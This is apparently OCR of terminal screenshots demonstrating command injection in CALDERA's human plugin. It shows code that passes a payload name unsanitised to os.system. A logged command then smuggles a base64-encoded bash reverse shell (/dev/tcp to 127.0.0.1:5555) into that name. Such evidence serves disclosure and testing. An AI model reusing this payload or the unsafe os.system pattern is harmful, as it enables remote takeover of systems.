 guest@tester: ~/Desktop/caldera/plugins/human/app
File Edit View Search Terminal Help
GNU nano 2.9.3 human_svc.py
async def _load_workflow_module(self, root, workflow_file):
module = os.path.join(root, workflow_file.split('.')[0]).replace($
try:
loaded = getattr(import_module(module), 'load')(driver=None)
await self.data_svc.store(Workflow(name=loaded.name, descript$
except Exception as e:
self.log.error('Error loading extension=%s, %s' % (module, e))
async def _select_modules_and_compress(self, modules, name, platform,$
algo, args, ext = await self._get_compression_params(platform=pla$
chdir = 'cd {} && '.format(self.pyhuman_path)
compress = '{} {} {}.{} human.py data/* app/utility/* requirement$
algo, args, os.path.abspath(os.path.join(self.human_dir, 'pay$
compress, workflows = await self._append_module_paths(modules, co$
self.log.debug('Compressing new human: %s' % name)
print("!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!")
print("System: " + chdir + compress)
print("!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!")
os.system(chdir + compress)
await self.data_svc.store(Human(name=name, task_interval=task_int$
tasks_per_cluster=tasks_per_clust$
@staticmethod
async def _get_compression_params(platform):
if platform == 'windows-psh':
return 'zip', '-qq', 'zip'
return 'tar', 'zcf', 'tar.gz'
async def _append_module_paths(self, modules, compress):
workflows = []
for sm in modules:
workflow = await self.data_svc.locate('workflows', match=dict$
compress += ' {}'.format(os.path.join('app', 'workflows', wor$
workflows.append(workflow[0])
return compress, workflows
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter
guest@tester: ~/Desktop/caldera
File Edit View Search Terminal Help
y", line 1034, in add_route
resource = self.add_resource(path, name=name)
File "/usr/local/lib/python3.6/dist-packages/aiohttp/web_urldispatcher.p
y", line 1020, in add_resource
if not ('{' in path or '}' in path or ROUTE_RE.search(path)):
TypeError: argument of type 'NoneType' is not iterable
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: fieldman
ual
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: training
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: mock
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: debrief
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: atomic
2020-10-26 18:44:07 - ERROR (human_svc.py:48 _load_workflow_module) Error
loading extension=plugins.human.pyhuman.app.workflows.search_web, No modul
e named 'selenium'
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: human
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: access
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: gameboar
d
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: compass
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: stockpil
e
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: sandcat
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: response
2020-10-26 18:44:07 - ERROR (c_plugin.py:71 enable) Error enabling plugin=
builder, ('Connection aborted.', FileNotFoundError(2, 'No such file or dir
ectory'))
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: builder
2020-10-26 18:44:07 - INFO (app_svc.py:107 load) Enabled plugin: manx
2020-10-26 18:44:11 - INFO (server.py:58 run_tasks) All systems ready.
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
System: cd plugins/human/pyhuman && tar zcf /home/guest/Desktop/caldera/pl
ugins/human/payloads/test.tar.gz human.py data/* app/utility/* requirement
s.txt app/workflows/execute_command.py
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
System: cd plugins/human/pyhuman && tar zcf /home/guest/Desktop/caldera/pl
ugins/human/payloads/$(bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4w
LjEvNTU1NSAwPiYxCg==}|{base64,-d}|bash').tar.gz human.py data/* app/utilit
y/* requirements.txt app/workflows/execute_command.py
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!